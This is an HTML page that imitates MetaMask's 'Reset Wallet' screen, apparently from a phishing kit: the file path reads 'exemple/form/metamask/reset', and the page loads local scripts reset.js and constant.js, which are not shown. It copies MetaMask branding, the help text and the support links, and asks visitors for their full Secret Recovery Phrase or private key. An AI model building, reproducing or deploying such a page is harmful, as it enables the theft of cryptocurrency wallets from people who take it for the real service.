
<file: exemple/form/metamask/reset/index.html>
<!DOCTYPE html>
<html lang="en">
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="stylesheet" href="../css/bootstrap.min.css" data-n-g="">
		<link rel="stylesheet" href="../css/reset.css" data-n-g="">
		<link rel="shortcut icon" type="image/png" href="/favicon.png">

		<title>MetaMask</title>
	</head>

	<body>
		<div class="header-container">
			<div class="header-block">
				<div class="header-block-logotype">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 172 33"><path fill="#161616" d="M151.26 16.64c-.89-.58-1.86-1-2.78-1.52-.6-.33-1.24-.63-1.76-1.06-.88-.72-.7-2.15.22-2.77 1.33-.88 3.52-.39 3.76 1.41 0 .04.04.07.08.07h2c.05 0 .09-.04.07-.1a3.94 3.94 0 00-1.46-2.94 4.66 4.66 0 00-2.84-.97c-5.28 0-5.77 5.59-2.92 7.35.33.2 3.12 1.6 4.1 2.21 1 .61 1.3 1.73.88 2.6-.4.81-1.4 1.37-2.42 1.3-1.1-.06-1.96-.66-2.26-1.59-.05-.17-.08-.5-.08-.63a.09.09 0 00-.08-.08h-2.17c-.03 0-.07.04-.07.08 0 1.56.39 2.43 1.45 3.22 1 .75 2.1 1.07 3.22 1.07 2.97 0 4.5-1.68 4.8-3.41.28-1.7-.22-3.23-1.74-4.24zm-94.2-7.59h-2.02a.09.09 0 00-.07.05l-1.78 5.86a.08.08 0 01-.16 0L51.25 9.1c-.01-.04-.04-.05-.08-.05h-3.31c-.04 0-.08.04-.08.07v14.96c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08V12.7c0-.09.13-.1.15-.02l1.8 5.9.13.4c0 .05.03.06.07.06h1.67c.04 0 .06-.03.07-.05l.13-.42 1.8-5.9c.02-.08.15-.06.15.03v11.37c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08V9.12c0-.03-.04-.07-.08-.07h-1.27zm60.98 0a.09.09 0 00-.08.05l-1.78 5.86a.08.08 0 01-.16 0l-1.78-5.86c0-.04-.03-.05-.07-.05h-3.3c-.04 0-.08.04-.08.07v14.96c0 .04.04.08.08.08h2.17c.03 0 .07-.04.07-.08V12.7c0-.09.13-.1.16-.02l1.8 5.9.12.4c.02.05.04.06.08.06h1.66a.1.1 0 00.08-.05l.13-.42 1.8-5.9c.02-.08.15-.06.15.03v11.37c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08V9.12c0-.03-.04-.07-.08-.07h-3.3zm-27.99 0H79.8c-.03 0-.07.04-.07.07V11c0 .04.04.08.07.08h3.97v13c0 .05.04.09.07.09h2.17c.04 0 .08-.04.08-.08V11.07h3.96c.04 0 .08-.04.08-.08V9.12c0-.03-.02-.07-.08-.07zm12.8 15.11h1.98c.05 0 .09-.06.07-.1l-4.08-15.01c0-.04-.03-.06-.07-.06H97.9a.09.09 0 00-.07.06l-4.08 15c-.02.05.02.1.07.1h1.98c.04 0 .06-.02.08-.05l1.18-4.36c.01-.04.04-.05.08-.05h4.36c.04 0 .07.02.08.05l1.18 4.36c.02.03.06.06.08.06zm-5.18-6.61l1.58-5.85a.08.08 0 01.16 0l1.58 5.85c.02.05-.02.1-.07.1h-3.17c-.06 0-.1-.05-.08-.1zm38.85 6.61h1.98c.05 0 .09-.06.08-.1L134.5 9.04c-.02-.04-.04-.06-.08-.06h-2.83a.09.09 0 00-.08.06l-4.08 15c-.01.05.03.1.08.1h1.97c.04 0 .07-.02.08-.05l1.18-4.36c.02-.04.04-.05.08-.05h4.37c.03 0 .06.02.07.05l1.19 4.36c0 .03.04.06.07.06zm-5.18-6.61l1.59-5.85a.08.08 0 01.15 0l1.59 5.85c0 .05-.03.1-.08.1h-3.17c-.05 0-.1-.05-.08-.1zm-64.12 4.39V17.3c0-.04.03-.08.07-.08h5.78c.04 0 .08-.04.08-.07v-1.87a.09.09 0 00-.08-.08H67.3c-.04 0-.07-.04-.07-.08v-3.96c0-.04.03-.08.07-.08h6.58c.04 0 .08-.04.08-.08V9.14a.09.09 0 00-.08-.08h-8.9a.09.09 0 00-.08.08v14.94c0 .04.04.08.08.08h9.17c.04 0 .08-.04.08-.08V22.1a.09.09 0 00-.08-.08h-6.86c-.04-.01-.06-.04-.06-.09zm103.86 2.09l-7.5-7.74a.08.08 0 010-.1l6.75-7a.07.07 0 00-.06-.13h-2.76c-.03 0-.04.01-.05.03l-5.73 5.93a.08.08 0 01-.13-.05V9.14a.09.09 0 00-.08-.08h-2.17a.09.09 0 00-.08.08v14.95c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08v-6.58c0-.07.09-.1.13-.05l6.5 6.68a.1.1 0 00.04.03h2.77c.05-.01.1-.1.04-.14z"></path><path fill="#E17726" stroke="#E17726" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M32.96 1l-13.14 9.72 2.45-5.73L32.96 1z"></path><path fill="#E27625" stroke="#E27625" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M2.66 1l13.02 9.8L13.35 5 2.66 1zm25.57 22.53l-3.5 5.34 7.49 2.06 2.14-7.28-6.13-.12zm-26.96.12l2.13 7.28 7.47-2.06-3.48-5.34-6.12.12z"></path><path fill="#E27625" stroke="#E27625" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M10.47 14.51l-2.08 3.14 7.4.34-.24-7.97-5.08 4.5zm14.68.01l-5.16-4.6-.17 8.07 7.4-.34-2.07-3.13zM10.87 28.87l4.49-2.16-3.86-3-.63 5.16zm9.4-2.17l4.46 2.17-.6-5.17-3.86 3z"></path><path fill="#D5BFB2" stroke="#D5BFB2" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M24.73 28.87l-4.46-2.16.36 2.9-.04 1.23 4.14-1.97zm-13.86 0l4.16 1.97-.03-1.23.36-2.9-4.49 2.16z"></path><path fill="#233447" stroke="#233447" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M15.1 21.78l-3.7-1.08 2.62-1.2 1.09 2.28zm5.41 0l1.1-2.29 2.63 1.2-3.73 1.1z"></path><path fill="#CC6228" stroke="#CC6228" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M10.87 28.87l.65-5.34-4.13.12 3.48 5.22zm13.23-5.34l.63 5.34 3.5-5.22-4.13-.12zm3.13-5.88l-7.4.34.68 3.8 1.1-2.3 2.63 1.2 2.99-3.04zM11.4 20.7l2.62-1.2 1.09 2.28.69-3.8-7.4-.33 3 3.05z"></path><path fill="#E27525" stroke="#E27525" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M8.4 17.65l3.1 6.05-.1-3-3-3.05zm15.84 3.05l-.12 3 3.1-6.05-2.98 3.05zm-8.44-2.71l-.7 3.8.88 4.48.2-5.91-.38-2.37zm4.02 0l-.36 2.36.18 5.92.87-4.49-.69-3.8z"></path><path fill="#F5841F" stroke="#F5841F" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M20.51 21.78l-.87 4.49.63.44 3.85-3 .12-3.01-3.73 1.08zM11.4 20.7l.1 3 3.86 3 .62-.43-.87-4.49-3.72-1.08z"></path><path fill="#C0AC9D" stroke="#C0AC9D" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M20.6 30.84l.03-1.23-.34-.28h-4.96l-.33.28.03 1.23-4.16-1.97 1.46 1.2 2.95 2.03h5.05l2.96-2.04 1.44-1.19-4.14 1.97z"></path><path fill="#161616" stroke="#161616" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M20.27 26.7l-.63-.43h-3.66l-.62.44-.36 2.9.33-.28h4.96l.34.28-.36-2.9z"></path><path fill="#763E1A" stroke="#763E1A" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M33.52 11.35L34.62 6l-1.66-5-12.7 9.4 4.89 4.11 6.9 2.01 1.52-1.77-.66-.48 1.05-.96-.8-.62 1.05-.8-.7-.54zM1 5.99l1.12 5.36-.72.53 1.07.8-.8.63 1.04.96-.66.48 1.52 1.77 6.9-2 4.89-4.13L2.66 1 1 5.99z"></path><path fill="#F5841F" stroke="#F5841F" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M32.05 16.52l-6.9-2 2.08 3.13-3.1 6.05 4.1-.05h6.13l-2.31-7.13zm-21.58-2.01l-6.9 2.01-2.3 7.13H7.4l4.1.05-3.1-6.05 2.08-3.14zm9.35 3.48l.45-7.6 2-5.4h-8.92l2 5.4.45 7.6.17 2.38v5.9h3.67l.02-5.9.16-2.38z"></path></svg>
				</div>

				<div class="mm-password-dropdown">
					<span class="mm-password-dropdown-figure"></span>
					Ethereum Mainnet
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><polyline points="6 9 12 15 18 9"></polyline> </svg>
				</div>
			</div>
		</div>

		<div class="content-container">
			<h1 class="content-heading">
				Reset Wallet
			</h1>

			<p class="content-text">
				MetaMask does not keep a copy of your password. If you’re having trouble unlocking your account, you will need to reset your wallet. You can do this by providing the Secret Recovery Phrase you used when you set up your wallet.
				<br><br>
				This action will delete your current wallet and Secret Recovery Phrase from this device, along with the list of accounts you’ve curated. After resetting with a Secret Recovery Phrase, you’ll see a list of accounts based on the Secret Recovery Phrase you use to reset. This new list will automatically include accounts that have a balance. You’ll also be able to <a href="https://metamask.zendesk.com/hc/en-us/articles/360015489271" target="_blank">re-add any other accounts</a> created previously. Custom accounts that you’ve imported will need to be <a href="https://metamask.zendesk.com/hc/en-us/articles/360015489331" target="_blank">re-added</a>, and any custom tokens you’ve added to an account will need to be <a href="https://metamask.zendesk.com/hc/en-us/articles/360015489031" target="_blank">re-added</a> as well.
				<br><br>
				Make sure you’re using the correct Secret Recovery Phrase before proceeding. You will not be able to undo this.
			</p>

			<div class="content-dropdown-container row">
				<h4 class="content-dropdown-heading col-lg-6 col-12">
					Secret Recovery Phrase
				</h4>

				<div class="content-dropdown-inner col-lg-6 col-12">
					<select class="content-dropdown">
						<option value="12">I have a 12-word phrase</option>
						<option value="15">I have a 15-word phrase</option>
						<option value="18">I have a 18-word phrase</option>
						<option value="21">I have a 21-word phrase</option>
						<option value="24">I have a 24-word phrase</option>
						<option value="pk">I have a private key</option>
					</select>

					<svg width="16" height="16" fill="currentColor" class="dropdown__icon-caret-down" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m399 177c-8-8-22-8-30 0l-113 113-113-113c-8-8-22-8-30 0-8 8-8 22 0 30l128 128c8 8 22 8 30 0l128-128c8-8 8-22 0-30z"></path></svg>
				</div>
			</div>

			<div class="content-key-container" style="display: none;">
				<p class="content-key-text">
					Enter your private key to reset your wallet, including all accounts created in that wallet.
				</p>

				<div class="content-key-inner">
					<input type="password" class="content-key-input" placeholder="Private key..." id="keyInput">
					<svg width="24" height="24" fill="currentColor" class="content-key-input-icon" aria-label="This word is hidden" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M634 471L36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"></path></svg>
				</div>

				<label for="passwordInput" class="content-key-error-label" id="keyLabel">Key must contain 64 characters</label>
			</div>

			<div class="content-notify-container">
				<div class="content-notify">
					<svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"><path d="M5 0C2.2 0 0 2.2 0 5s2.2 5 5 5 5-2.2 5-5-2.2-5-5-5zm0 2c.4 0 .7.3.7.7s-.3.7-.7.7-.7-.2-.7-.6.3-.8.7-.8zm.7 6H4.3V4.3h1.5V8z" fill="#037dd6"></path></svg>
					You can paste your entire secret recovery phrase into any field
				</div>
			</div>

			<div class="content-inputs-container row"></div>

			<div class="content-inputs-error-container" style="display: none;">
				<svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"><path d="M5 0C2.2 0 0 2.2 0 5s2.2 5 5 5 5-2.2 5-5-2.2-5-5-5zm0 2c.4 0 .7.3.7.7s-.3.7-.7.7-.7-.2-.7-.6.3-.8.7-.8zm.7 6H4.3V4.3h1.5V8z" fill="#d73a49"></path></svg>
				<span id="errorLabel">Error Text</span>
			</div>

			<div class="content-password-container">
				<div class="content-password-inner">
					<label for="passwordInput" class="content-password-label">New password (8 characters min)</label>
					<input type="password" class="content-password-input" id="passwordInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordLabel">Password not long enough</label>
				</div>

				<div class="content-password-inner">
					<label for="passwordConfirmInput" class="content-password-label">Confirm password</label>
					<input type="password" class="content-password-input" id="passwordConfirmInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordConfirmLabel">Passwords don't match</label>
				</div>
			</div>

			<button class="content-button" id="restoreButton" disabled>Restore</button>
		</div>

		<script src="../../js/jQuery.js"></script>
		<script src="../js/reset.js"></script>
		<script src="../js/constant.js"></script>
	</body>
</html>
</file>
